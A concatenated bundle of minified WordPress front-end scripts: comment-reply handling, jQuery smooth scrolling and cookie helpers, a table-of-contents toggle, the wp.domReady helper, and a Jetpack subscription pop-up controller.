window.addComment=function(v){var I,C,h,E=v.document,b={commentReplyClass:"comment-reply-link",commentReplyTitleId:"reply-title",cancelReplyId:"cancel-comment-reply-link",commentFormId:"commentform",temporaryFormId:"wp-temp-form-div",parentIdFieldId:"comment_parent",postIdFieldId:"comment_post_ID"},e=v.MutationObserver||v.WebKitMutationObserver||v.MozMutationObserver,r="querySelector"in E&&"addEventListener"in v,n=!!E.documentElement.dataset;function t(){d(),e&&new e(o).observe(E.body,{childList:!0,subtree:!0})}function d(e){if(r&&(I=g(b.cancelReplyId),C=g(b.commentFormId),I)){I.addEventListener("touchstart",l),I.addEventListener("click",l);function t(e){if((e.metaKey||e.ctrlKey)&&13===e.keyCode&&"a"!==E.activeElement.tagName.toLowerCase())return C.removeEventListener("keydown",t),e.preventDefault(),C.submit.click(),!1}C&&C.addEventListener("keydown",t);for(var n,d=function(e){var t=b.commentReplyClass;e&&e.childNodes||(e=E);e=E.getElementsByClassName?e.getElementsByClassName(t):e.querySelectorAll("."+t);return e}(e),o=0,i=d.length;o<i;o++)(n=d[o]).addEventListener("touchstart",a),n.addEventListener("click",a)}}function l(e){var t,n,d=g(b.temporaryFormId);d&&h&&(g(b.parentIdFieldId).value="0",t=d.textContent,d.parentNode.replaceChild(h,d),this.style.display="none",n=(d=(d=g(b.commentReplyTitleId))&&d.firstChild)&&d.nextSibling,d&&d.nodeType===Node.TEXT_NODE&&t&&(n&&"A"===n.nodeName&&n.id!==b.cancelReplyId&&(n.style.display=""),d.textContent=t),e.preventDefault())}function a(e){var t=g(b.commentReplyTitleId),t=t&&t.firstChild.textContent,n=this,d=m(n,"belowelement"),o=m(n,"commentid"),i=m(n,"respondelement"),r=m(n,"postid"),n=m(n,"replyto")||t;d&&o&&i&&r&&!1===v.addComment.moveForm(d,o,i,r,n)&&e.preventDefault()}function o(e){for(var t=e.length;t--;)if(e[t].addedNodes.length)return void d()}function m(e,t){return n?e.dataset[t]:e.getAttribute("data-"+t)}function g(e){return E.getElementById(e)}return r&&"loading"!==E.readyState?t():r&&v.addEventListener("DOMContentLoaded",t,!1),{init:d,moveForm:function(e,t,n,d,o){var i,r,l,a,m,c,s,e=g(e),n=(h=g(n),g(b.parentIdFieldId)),y=g(b.postIdFieldId),p=g(b.commentReplyTitleId),u=(p=p&&p.firstChild)&&p.nextSibling;if(e&&h&&n){void 0===o&&(o=p&&p.textContent),a=h,m=b.temporaryFormId,c=g(m),s=(s=g(b.commentReplyTitleId))?s.firstChild.textContent:"",c||((c=E.createElement("div")).id=m,c.style.display="none",c.textContent=s,a.parentNode.insertBefore(c,a)),d&&y&&(y.value=d),n.value=t,I.style.display="",e.parentNode.insertBefore(h,e.nextSibling),p&&p.nodeType===Node.TEXT_NODE&&(u&&"A"===u.nodeName&&u.id!==b.cancelReplyId&&(u.style.display="none"),p.textContent=o),I.onclick=function(){return!1};try{for(var f=0;f<C.elements.length;f++)if(i=C.elements[f],r=!1,"getComputedStyle"in v?l=v.getComputedStyle(i):E.documentElement.currentStyle&&(l=i.currentStyle),(i.offsetWidth<=0&&i.offsetHeight<=0||"hidden"===l.visibility)&&(r=!0),"hidden"!==i.type&&!i.disabled&&!r){i.focus();break}}catch(e){}return!1}}}}(window);;
!function(t){"function"==typeof define&&define.amd?define(["jquery"],t):t("object"==typeof module&&module.exports?require("jquery"):jQuery)}(function(t){function e(t){return t.replace(/(:|\.|\/)/g,"\\$1")}var o="1.6.0",i={},l={exclude:[],excludeWithin:[],offset:0,direction:"top",delegateSelector:null,scrollElement:null,scrollTarget:null,beforeScroll:function(){},afterScroll:function(){},easing:"swing",speed:400,autoCoefficient:2,preventDefault:!0},s=function(e){var o=[],i=!1,l=e.dir&&"left"===e.dir?"scrollLeft":"scrollTop";return this.each(function(){var e=t(this);return this!==document&&this!==window?!document.scrollingElement||this!==document.documentElement&&this!==document.body?void(e[l]()>0?o.push(this):(e[l](1),i=e[l]()>0,i&&o.push(this),e[l](0))):(o.push(document.scrollingElement),!1):void 0}),o.length||this.each(function(){"BODY"===this.nodeName&&(o=[this])}),"first"===e.el&&o.length>1&&(o=[o[0]]),o};t.fn.extend({scrollable:function(t){var e=s.call(this,{dir:t});return this.pushStack(e)},firstScrollable:function(t){var e=s.call(this,{el:"first",dir:t});return this.pushStack(e)},smoothScroll:function(o,i){if(o=o||{},"options"===o)return i?this.each(function(){var e=t(this),o=t.extend(e.data("ssOpts")||{},i);t(this).data("ssOpts",o)}):this.first().data("ssOpts");var l=t.extend({},t.fn.smoothScroll.defaults,o),s=function(o){var i=this,s=t(this),n=t.extend({},l,s.data("ssOpts")||{}),c=l.exclude,a=n.excludeWithin,r=0,h=0,u=!0,d={},p=t.smoothScroll.filterPath(location.pathname),f=t.smoothScroll.filterPath(i.pathname),m=location.hostname===i.hostname||!i.hostname,g=n.scrollTarget||f===p,v=e(i.hash);if(n.scrollTarget||m&&g&&v){for(;u&&r<c.length;)s.is(e(c[r++]))&&(u=!1);for(;u&&h<a.length;)s.closest(a[h++]).length&&(u=!1)}else u=!1;u&&(n.preventDefault&&o.preventDefault(),t.extend(d,n,{scrollTarget:n.scrollTarget||v,link:i}),t.smoothScroll(d))};return null!==o.delegateSelector?this.undelegate(o.delegateSelector,"click.smoothscroll").delegate(o.delegateSelector,"click.smoothscroll",s):this.unbind("click.smoothscroll").bind("click.smoothscroll",s),this}}),t.smoothScroll=function(e,o){if("options"===e&&"object"==typeof o)return t.extend(i,o);var l,s,n,c,a,r=0,h="offset",u="scrollTop",d={},p={};"number"==typeof e?(l=t.extend({link:null},t.fn.smoothScroll.defaults,i),n=e):(l=t.extend({link:null},t.fn.smoothScroll.defaults,e||{},i),l.scrollElement&&(h="position","static"===l.scrollElement.css("position")&&l.scrollElement.css("position","relative"))),u="left"===l.direction?"scrollLeft":u,l.scrollElement?(s=l.scrollElement,/^(?:HTML|BODY)$/.test(s[0].nodeName)||(r=s[u]())):s=t("html, body").firstScrollable(l.direction),l.beforeScroll.call(s,l),n="number"==typeof e?e:o||t(l.scrollTarget)[h]()&&t(l.scrollTarget)[h]()[l.direction]||0,d[u]=n+r+l.offset,c=l.speed,"auto"===c&&(a=Math.abs(d[u]-s[u]()),c=a/l.autoCoefficient),p={duration:c,easing:l.easing,complete:function(){l.afterScroll.call(l.link,l)}},l.step&&(p.step=l.step),s.length?s.stop().animate(d,p):l.afterScroll.call(l.link,l)},t.smoothScroll.version=o,t.smoothScroll.filterPath=function(t){return t=t||"",t.replace(/^\//,"").replace(/(?:index|default).[a-zA-Z]{3,4}$/,"").replace(/\/$/,"")},t.fn.smoothScroll.defaults=l}),jQuery.cookie=function(t,e,o){if(arguments.length>1&&"[object Object]"!==String(e)){if(o=jQuery.extend({},o),(null===e||void 0===e)&&(o.expires=-1),"number"==typeof o.expires){var i=o.expires,l=o.expires=new Date;l.setDate(l.getDate()+i)}return e=String(e),document.cookie=[encodeURIComponent(t),"=",o.raw?e:encodeURIComponent(e),o.expires?"; expires="+o.expires.toUTCString():"",o.path?"; path="+o.path:"",o.domain?"; domain="+o.domain:"",o.secure?"; secure":""].join("")}o=e||{};var s,n=o.raw?function(t){return t}:decodeURIComponent;return(s=new RegExp("(?:^|; )"+encodeURIComponent(t)+"=([^;]*)").exec(document.cookie))?n(s[1]):null},jQuery(document).ready(function(t){if("undefined"!=typeof tocplus){if(t.fn.shrinkTOCWidth=function(){t(this).css({width:"auto",display:"table"}),/MSIE 7\./.test(navigator.userAgent)&&t(this).css("width","")},1==tocplus.smooth_scroll){var e=hostname=pathname=qs=hash=null;t("body a").click(function(){if(hostname=t(this).prop("hostname"),pathname=t(this).prop("pathname"),qs=t(this).prop("search"),hash=t(this).prop("hash"),pathname.length>0&&"/"!=pathname.charAt(0)&&(pathname="/"+pathname),window.location.hostname==hostname&&window.location.pathname==pathname&&window.location.search==qs&&""!==hash){var o=hash.replace(/([ !"$%&'()*+,.\/:;<=>?@[\]^`{|}~])/g,"\\$1");t(o).length>0?e=hash:(anchor=hash,anchor=anchor.replace("#",""),e='a[name="'+anchor+'"]',0==t(e).length&&(e="")),offset="undefined"!=typeof tocplus.smooth_scroll_offset?-1*tocplus.smooth_scroll_offset:t("#wpadminbar").length>0&&t("#wpadminbar").is(":visible")?-30:0,e&&t.smoothScroll({scrollTarget:e,offset:offset})}})}if("undefined"!=typeof tocplus.visibility_show){var o="undefined"!=typeof tocplus.visibility_hide_by_default?!0:!1;if(t.cookie)var i=t.cookie("tocplus_hidetoc")?tocplus.visibility_show:tocplus.visibility_hide;else var i=tocplus.visibility_hide;o&&(i=i==tocplus.visibility_hide?tocplus.visibility_show:tocplus.visibility_hide),t("#toc_container p.toc_title").append(' <span class="toc_toggle"><span class="toc_brackets">[</span><a href="#">'+i+'</a><span class="toc_brackets">]</span></span>'),i==tocplus.visibility_show&&(t("ul.toc_list").hide(),t("#toc_container").addClass("contracted").shrinkTOCWidth()),t("span.toc_toggle a").click(function(e){switch(e.preventDefault(),t(this).html()){case t("<div/>").html(tocplus.visibility_hide).text():t(this).html(tocplus.visibility_show),t.cookie&&(o?t.cookie("tocplus_hidetoc",null,{path:"/"}):t.cookie("tocplus_hidetoc","1",{expires:30,path:"/"})),t("ul.toc_list").hide("fast"),t("#toc_container").addClass("contracted").shrinkTOCWidth();break;case t("<div/>").html(tocplus.visibility_show).text():default:t(this).html(tocplus.visibility_hide),t.cookie&&(o?t.cookie("tocplus_hidetoc","1",{expires:30,path:"/"}):t.cookie("tocplus_hidetoc",null,{path:"/"})),t("#toc_container").css("width",tocplus.width).removeClass("contracted"),t("ul.toc_list").show("fast")}})}}});;
/*! This file is auto-generated */
(()=>{"use strict";var e={d:(t,d)=>{for(var o in d)e.o(d,o)&&!e.o(t,o)&&Object.defineProperty(t,o,{enumerable:!0,get:d[o]})},o:(e,t)=>Object.prototype.hasOwnProperty.call(e,t)},t={};function d(e){"undefined"!=typeof document&&("complete"!==document.readyState&&"interactive"!==document.readyState?document.addEventListener("DOMContentLoaded",e):e())}e.d(t,{default:()=>d}),(window.wp=window.wp||{}).domReady=t.default})();;
const{domReady}=wp;domReady(()=>{const modal=document.querySelector('.jetpack-subscribe-modal');const modalDismissedCookie='jetpack_post_subscribe_modal_dismissed';const skipUrlParam='jetpack_skip_subscription_popup';function hasEnoughTimePassed(){const lastDismissed=localStorage.getItem(modalDismissedCookie);return lastDismissed?Date.now()-lastDismissed>Jetpack_Subscriptions.modalInterval:!0}
function skipModal(){const url=new URL(window.location.href);if(url.searchParams.has(skipUrlParam)){url.searchParams.delete(skipUrlParam);window.history.replaceState({},'',url);storeCloseTimestamp();return!0}
return!1}
if(!modal||!hasEnoughTimePassed()||skipModal()){return}
const modalLoadTimeout=setTimeout(openModal,Jetpack_Subscriptions.modalLoadTime);const targetElement=(document.querySelector('.entry-content')||document.documentElement).getBoundingClientRect();function hasPassedScrollThreshold(){const scrollPosition=window.scrollY+window.innerHeight/2;const scrollPositionThreshold=targetElement.top+(targetElement.height*Jetpack_Subscriptions.modalScrollThreshold)/100;return scrollPosition>scrollPositionThreshold}
function onScroll(){requestAnimationFrame(()=>{if(hasPassedScrollThreshold()){openModal()}})}
window.addEventListener('scroll',onScroll,{passive:!0});function onLocalStorage(event){if(event.key===modalDismissedCookie){closeModal();removeEventListeners()}}
window.addEventListener('storage',onLocalStorage);const form=modal.querySelector('form');if(form){form.addEventListener('subscription-modal-loaded',closeModal)}
function onCloseButtonClick(event){event.preventDefault();closeModal()}
const close=document.getElementsByClassName('jetpack-subscribe-modal__close')[0];if(close){close.addEventListener('click',onCloseButtonClick)}
function closeOnWindowClick(event){if(event.target===modal){closeModal()}}
function closeModalOnEscapeKeydown(event){if(event.key==='Escape'){closeModal()}}
function openModal(){if(document.activeElement&&document.activeElement.tagName!=='BODY'){return}
modal.classList.add('open');document.body.classList.add('jetpack-subscribe-modal-open');window.addEventListener('keydown',closeModalOnEscapeKeydown);window.addEventListener('click',closeOnWindowClick);removeEventListeners()}
function closeModal(){modal.classList.remove('open');document.body.classList.remove('jetpack-subscribe-modal-open');window.removeEventListener('keydown',closeModalOnEscapeKeydown);window.removeEventListener('storage',onLocalStorage);window.removeEventListener('click',closeOnWindowClick);storeCloseTimestamp()}
function removeEventListeners(){window.removeEventListener('scroll',onScroll);clearTimeout(modalLoadTimeout)}
function storeCloseTimestamp(){localStorage.setItem(modalDismissedCookie,Date.now())}});